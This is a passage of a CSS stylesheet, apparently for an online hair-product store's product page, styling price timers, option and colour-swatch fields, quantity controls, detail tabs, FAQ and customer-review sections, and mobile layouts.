  background: #103970;
  vertical-align: bottom;
  padding: 2px;
  margin-right: 6px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .top {
  border: 1px solid #fff;
  margin-bottom: 1px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item {
  font-size: 12px;
  font-style: normal;
  width: 12px;
  background: #bf0707;
  border: 1px solid #fff;
  padding: 2px 0 0;
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item:not(:last-child) {
  margin-right: 1px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field {
  margin-bottom: 15px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field:after {
  content: "";
  display: block;
  clear: both;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field > label {
  color: #000;
  font-size: 18px;
  width: 120px;
  line-height: 40px;
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field > label > span:after {
  content: ":";
  color: #000;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control {
  width: calc(100% - 120px);
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option {
  width: 100%;
  height: 40px;
  background: #fff;
  border: 1px solid #ccc;
  padding: 0 6px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  text-align-last: center;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option:focus {
  border: 1px solid #ccc;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option.mage-error {
  border-color: #CD2021;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error {
  color: #CD2021;
  line-height: 24px;
  text-indent: -9999px;
  margin-top: 3px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:before,
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:after {
  text-indent: 0;
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:before {
  content: "Don't miss this !";
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control div.mage-error:after {
  content: "\f176";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  margin: 3px 0 0 3px;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control {
  width: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list {
  overflow: hidden;
  transition: all .5s;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list:after {
  content: "";
  display: block;
  clear: both;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field {
  width: calc((100% - 10px) / 6);
  padding-top: calc((100% - 10px) / 6);
  margin-bottom: 2px;
  float: left;
  position: relative;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field:not(:nth-child(6n)) {
  margin-right: 2px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field.moreColor {
  background-image: url(../images/color/more-color.jpg);
  background-size: cover;
  border: 1px solid #fff;
  padding-top: calc((100% - 10px) / 6 - 2px);
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field input {
  width: 0;
  height: 0;
  border: 0;
  overflow: hidden;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field label {
  width: 100%;
  height: 100%;
  background: #ccc;
  background-size: cover;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field label span {
  display: none;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field > input.radio + label {
  border: 1px solid #fff;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list > .field > input.radio:checked + label {
  border: 1px solid #bf0707;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor {
  border: 1px solid #CED9D5;
  padding: 10px 0;
  margin-top: 2px;
  cursor: pointer;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor.hide {
  display: none;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div:not(.text) {
  color: #000;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
  line-height: 1.3;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .options-list,
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor {
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper .hairCutPoint {
  color: #C31816;
  margin-top: 6px;
  margin-bottom: 20px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty {
  margin-bottom: 15px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty > label {
  color: #000;
  font-size: 18px;
  line-height: 30px;
  margin-right: 6px;
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty > label:after {
  content: ":";
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control {
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control > * {
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .sub,
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .add {
  width: 30px;
  height: 30px;
  text-align: center;
  border: 1px solid #10396F;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control input.qty {
  width: 40px;
  height: 30px;
  text-align: center;
  border: 1px solid #CED9D5;
  margin: 0 2px;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control input.qty:focus {
  border-color: #10396F;
}
.catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions button.tocart {
  color: #fff;
  width: 100%;
  text-align: center;
  background: #10396F;
  border: 0;
}
.catalog-product-view .column.main .product.info.detailed {
  margin-bottom: 60px;
}
.catalog-product-view .column.main .product.info.detailed:after {
  content: "";
  display: block;
  clear: both;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:after,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title:after {
  content: "";
  width: 14px;
  height: 14px;
  vertical-align: top;
  background-image: url(../images/icon/arrow-blue.png);
  background-size: cover;
  transition: transform .5s;
  display: inline-block;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.active,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.active {
  color: #fff;
  background: #10396F;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.active:after,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.active:after {
  background-image: url(../images/icon/arrow-white.png);
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.reviews .counter,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.reviews .counter {
  display: none;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item {
  color: #10396F;
  font-size: 2rem;
  text-align: center;
  line-height: 46px;
  padding: 0 16px;
  float: left;
  cursor: pointer;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:after {
  vertical-align: initial;
  margin-left: 3px;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.active:after {
  transform: rotate(90deg);
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item .counter {
  display: none;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:hover {
  color: #fff;
  background: #10396F;
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item:hover:after {
  background-image: url(../images/icon/arrow-white.png);
}
.catalog-product-view .column.main .product.info.detailed .itemsTitleBox > .item.faq {
  text-transform: uppercase;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title {
  color: #10396F;
  font-size: 2rem;
  line-height: 40px;
  background: #fff;
  padding: 0 3%;
  position: relative;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title:after {
  position: absolute;
  top: 50%;
  right: 3%;
  transform: translateY(-50%);
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.active:after {
  transform: translateY(-50%) rotate(90deg);
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .title.faq {
  text-transform: uppercase;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content {
  background: #F7F5F6;
  border: 1px solid #CED9D5;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection {
  color: #194779;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item:not(:last-child) {
  border-bottom: 1px solid #CED9D5;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
  color: #194779;
  float: left;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqTitle {
  color: #194779;
  text-decoration: underline;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqContent {
  color: #8D8D8D;
  display: none;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item:not(:last-child) {
  border-bottom: 1px solid #CED9D7;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .reviewTitleBox {
  color: #000;
  line-height: 1.3;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-date {
  color: #000;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container {
  position: relative;
  display: inline-block;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container img {
  display: inline-block;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container span,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
  color: #10396F;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .btn {
  z-index: 2;
  position: relative;
  cursor: pointer;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .loading,
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .loading {
  background-image: url(../images/icon/loading.gif);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  z-index: 1;
  opacity: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
  z-index: 0;
  opacity: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.active .btn {
  z-index: 1;
  opacity: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.active .loading {
  z-index: 2;
  opacity: 1;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.noMore .btn {
  opacity: 0;
}
.catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container.noMore .noMoreHint {
  z-index: 5;
  opacity: 1;
}
.catalog-product-view .column.main .block.upsell {
  margin-top: 20px;
}
.catalog-product-view .column.main .block.upsell .title {
  font-size: 18px;
}
.catalog-product-view .column.main .block.upsell #select-all-products {
  color: #0a6c9f;
  text-decoration: underline;
}
.catalog-product-view .column.main .block.upsell .products-grid {
  padding: 0px;
}
.catalog-product-view .column.main .block.upsell .products-grid li.product-item {
  padding: 0px;
}
.catalog-product-view .column.main .block.upsell .products-grid li.product-item .details .choice .label {
  color: #0a6c9f;
}
.catalog-product-view .column.main .block.related .products-upsell {
  padding: 0;
}
.catalog-product-view .column.main .block.related .field.choice.related,
.catalog-product-view .column.main .block.related .product-item-actions {
  display: none;
}
.catalog-product-view .column.main .block.related > .block-title {
  border-bottom: 2px solid #10396F;
}
.catalog-product-view .column.main .block.related > .block-title strong {
  display: none;
}
.catalog-product-view .column.main .block.related > .block-title:after {
  content: "More To Love";
  color: #fff;
  text-align: center;
  background: url(../images/icon/btn1.png);
  background-size: cover;
  margin: auto;
  display: block;
}
.catalog-product-view .column.main .block.related > .block-content li.item a.photo {
  border: 1px solid #DEDEDE;
}
.catalog-product-view .column.main .block.related > .block-content li.item a.photo img {
  margin: auto;
}
.catalog-product-view .column.main .block.related > .block-content li.item .price-box {
  display: none;
}
.catalog-product-view .column.main .block.related > .block-content li.item .product-item-details .buyNow:after {
  content: "Buy Now!";
  width: 100%;
  text-align: center;
  background-size: 100% 100%;
  display: block;
  cursor: pointer;
}
.catalog-product-view .column.main .product-info-stock-sku .stock.available {
  display: none;
}
.catalog-product-view .column.main .product-info-stock-sku .sku > * {
  display: inline-block;
}
.catalog-product-view .column.main .product-info-stock-sku .sku .type:after {
  content: ":";
}
.catalog-product-view .hairStyleShow img.firstImg {
  margin-bottom: 20px;
}
.catalog-product-view .hairStyleShow img.lastImg,
.catalog-product-view .attachHair {
  margin-bottom: 40px;
}
.catalog-product-view .attachHair .text {
  margin-bottom: 6px;
}
.catalog-product-view .attachHair img {
  margin-bottom: 10px;
}
.catalog-product-view .chatBoxDes {
  margin-top: 30px;
}
.catalog-product-view .review-add {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10001;
  display: none;
}
.catalog-product-view .review-add > .block-content {
  max-height: 90vh;
  overflow-y: scroll;
  background: #fff;
  border: 1px solid #24497B;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.catalog-product-view .review-add > .block-content .quit {
  cursor: pointer;
}
.catalog-product-view .review-add > .block-content .submit,
.catalog-product-view .review-add > .block-content .next {
  color: #fff;
  font-size: 18px;
  width: 120px;
  line-height: 36px;
  text-transform: uppercase;
  background: #000;
  border: 0;
  margin: 20px auto;
  display: block;
}
.catalog-product-view .review-add > .block-content .review-fieldset > div.field > label {
  display: none;
}
.catalog-product-view .review-add > .block-content .review-fieldset > div.field input,
.catalog-product-view .review-add > .block-content .review-fieldset > div.field textarea {
  width: 100%;
  border: 1px solid #363636;
  padding: 0 6px;
}
.catalog-product-view .review-add > .block-content .review-fieldset > div.field textarea {
  max-width: 100%;
  min-width: 100%;
  min-height: 80px;
  padding: 6px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating {
  line-height: 37px;
  margin-bottom: 10px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating > div {
  float: left;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote {
  margin-left: 10px;
  margin-bottom: 10px;
  position: relative;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote:before {
  content: "";
  width: 190px;
  height: 37px;
  background: url(../images/icon/star.png) left bottom;
  display: block;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote input[type="radio"] {
  width: 1px;
  height: 1px;
  border: 0;
  clip: rect(0, 0, 0, 0);
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote input[type="radio"]:focus + label:before,
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  cursor: pointer;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label span {
  display: none;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label:before {
  content: "";
  width: 190px;
  height: 37px;
  background: url(../images/icon/star.png) left top;
  display: block;
  opacity: 0;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label:hover:before {
  opacity: 1;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-1 {
  z-index: 6;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-1:before {
  width: 38px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-2 {
  z-index: 5;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-2:before {
  width: 76px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-3 {
  z-index: 4;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-3:before {
  width: 114px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-4 {
  z-index: 3;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-4:before {
  width: 152px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-5 {
  z-index: 2;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-5:before {
  width: 190px;
}
.catalog-product-view .review-add > .block-content .review-upload-image .title {
  font-size: 30px;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items {
  font-size: 0;
  margin-top: 20px;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div {
  width: 45%;
  border: 1px solid #000;
  padding: 45% 0 0 0;
  margin-bottom: 2%;
  position: relative;
  display: inline-block;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div:nth-child(odd) {
  margin-left: 4%;
  margin-right: 2%;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div:nth-child(even) {
  margin-right: 4%;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div:nth-child(4) + div {
  display: none;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div img {
  position: absolute;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item img {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  object-fit: cover;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item a.delete-btn {
  background-image: url("../images/catalog/del.png");
  background-size: cover;
  position: absolute;
  bottom: 3px;
  right: 3px;
  transition: all .2s;
  display: block;
  cursor: pointer;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item-demo img {
  max-width: 60%;
  max-height: 60%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item-demo #upload-phone {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
  opacity: 0;
}
.catalog-product-view #product-review-container .galleryList {
  margin-bottom: 10px;
}
.catalog-product-view #product-review-container .galleryList .item {
  width: calc((100% - 12px) / 4);
  max-width: 88px;
  border: 2px solid #fff;
  position: relative;
  float: left;
}
.catalog-product-view #product-review-container .galleryList .item > div {
  width: 100%;
  padding-top: 100%;
}
.catalog-product-view #product-review-container .galleryList .item:not(:nth-child(4)) {
  margin-right: 4px;
}
.catalog-product-view #product-review-container .galleryList .item.active {
  border-color: #10396f;
}
.catalog-product-view #product-review-container .galleryList .item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-product-view #product-review-container .galleryBox .imgShow {
  margin-bottom: 10px;
  display: none;
}
.catalog-product-view #product-review-container .galleryBox .imgShow img {
  width: 100%;
  max-width: 350px;
}
.catalog-product-view .shortDes p,
.catalog-product-view .shortDes pre {
  margin-bottom: 6px;
  white-space: normal;
}
.catalog-product-view .shortDes a {
  font-weight: 600;
  text-decoration: underline;
}
.catalog-product-view .shortDes .container {
  color: #faebb4;
  background: url(../images/cart/shortDes/bg.jpg) no-repeat;
  background-size: 100% auto;
  padding: 0 5% 0 6%;
  margin-bottom: 1.2em;
  position: relative;
}
.catalog-product-view .shortDes .container img {
  width: 100%;
  position: absolute;
  left: 0;
}
.catalog-product-view .shortDes .container img.top {
  top: 1%;
}
.catalog-product-view .shortDes .container img.bottom {
  bottom: 1%;
}
.catalog-product-view .shortDes .container .y {
  color: #fec800;
}
.catalog-product-view .shortDes .container .placeholder {
  padding-top: 6%;
}
.catalog-product-view .shortDes .container .item:not(:last-child) {
  margin-bottom: 1.2em;
}
.catalog-product-view .shortDes .container .item:not(:last-child) {
  margin-bottom: 1.2em;
}
.catalog-product-view .shortDes .container .item:not(:first-child) {
  line-height: 1.1;
}
.catalog-product-view .surpriseMay {
  position: relative;
}
.catalog-product-view .surpriseMay a {
  position: absolute;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .catalog-product-view .breadcrumbs,
  .catalog-product-view .page.messages,
  .catalog-product-view .column.main {
    padding: 0 5%;
  }
}
@media screen and (max-width: 767px) {
  .catalog-product-view .breadcrumbs {
    display: none;
  }
  .catalog-product-view .column.main {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .column.main .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .catalog-product-view .column.main .product.media .gallery-before {
    font-size: 1.6rem;
    padding: 10px 3%;
  }
  .catalog-product-view .column.main .product.media .galleryBox .product-addto-links,
  .catalog-product-view .column.main .product.media .galleryBox .shareBtn {
    bottom: 10px;
  }
  .catalog-product-view .column.main .product.media .galleryBox .colorImgBox {
    bottom: 0;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showHotIcon {
    margin-top: calc(5% + 101px);
    right: 1%;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showOtherIcon {
    width: 26%;
    margin-top: calc(19% + 101px);
    right: 0;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl {
    padding: 6px 0 0;
    overflow: hidden;
    display: none;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama {
    border-bottom: 1px solid #E4E4E4;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama > .fotorama__wrap {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama > .fotorama__wrap > .fotorama__stage {
    border-top: 1px solid #E4E4E4;
    border-bottom: 1px solid #E4E4E4;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama > .fotorama__wrap > .fotorama__nav-wrap {
    padding-bottom: 6px;
    margin: 0 3%;
    border-bottom: 1px solid #E4E4E4;
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .catalog-product-view .column.main .product-info-main .productReviewsBox {
    padding: 0 3%;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    display: none;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    color: #747474;
    font-size: 14px;
    line-height: 1.3;
    padding: 15px 3%;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes .container .item:not(:last-child) {
    margin-bottom: 1em;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price {
    border-bottom: 1px solid #E4E4E4;
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box {
    padding: 0 3% 6px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container {
    font-size: 1.8rem;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form {
    padding: 0 3%;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty {
    float: left;
    margin-top: 16px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions {
    width: calc(100% - 155px);
    float: right;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions button.tocart {
    font-size: 1.7rem;
    height: 46px;
    line-height: 48px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed {
    padding: 0 3%;
    margin-top: 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .itemsTitleBox {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .title {
    border: 1px solid #10396F;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .title:not(:first-child) {
    border-top: 0;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content.active + .title {
    border-top: 1px solid #10396F;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection {
    padding: 16px 4%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description p,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection p {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item {
    padding: 10px 3%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left {
    width: 45px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
    color: #194779;
    float: left;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q {
    font-size: 28px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
    font-size: 15px;
    margin-top: 13px;
    margin-left: 1px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right {
    width: calc(100% - 45px);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqTitle {
    font-size: 17px;
    line-height: 24px;
    padding: 11px 0 6px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqContent {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item {
    padding: 15px 3% 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .reviewTitleBox {
    font-size: 18px;
    margin-bottom: 3px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-ratings {
    font-size: 14px;
    margin: 0;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-content {
    margin: 10px 0 4px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-date {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore {
    padding: 30px 0 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container img {
    width: 15px;
    margin: 0 3px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container span {
    font-size: 20px;
    margin: 0 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
    font-size: 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add {
    background: rgba(0, 0, 0, 0.6);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content {
    width: 92%;
    max-width: 500px;
    padding: 5%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .quit {
    font-size: 40px;
    width: 40px;
    line-height: 40px;
    position: absolute;
    top: 0;
    right: 6px;
  }
